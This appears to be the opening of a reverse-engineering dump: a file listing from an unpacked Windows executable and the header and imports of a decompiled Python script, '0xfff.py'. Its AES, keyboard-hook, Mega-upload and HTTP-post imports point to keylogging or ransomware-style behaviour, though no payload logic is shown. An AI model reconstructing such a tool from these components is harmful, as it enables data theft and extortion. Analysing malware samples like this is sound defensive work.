 866b1f5c5edd9f01c5ba84d02e94ae7c1f9b21
certifi
Crypto
Include
PYZ-00.pyz_extracted
tcl
tcl8
tk
0xfff.py
1.exe.manifest
_asyncio.py
_asyncio.pyd
_bz2.pyd
_cpyHook.cp37-win_amd64.pyd
_ctypes.pyd
_decimal.pyd
_hashlib.pyd
_lzma.pyd
_multiprocessing.pyd
_overlapped.pyd
_queue.pyd
1 # uncompyle6 version 3.7.4
2 # Python bytecode 3.7 (3394)
3 # Decompiled from: Python 2.7.16 (default, Oct 10 2019, 22:02:15)
4 # [GCC 8.3.0]
5 # Warning: this version of Python has problems handling the Pytho
6
7 # Embedded file name: 0xfff.py
8 import os, sys, string, random, hashlib, time, PySimpleGUI as sg
9 from getpass import getuser
10 from socket import getfqdn
11 from pyHook import HookManager
12 from pathlib import Path
13 from requests import post
14 from Crypto import Random
15 from Crypto.Cipher import AES
16 from base64 import b64decode
17 from mega import Mega
18 from winsys.event_logs import EventLog
19 from concurrent.futures import ThreadPoolExecutor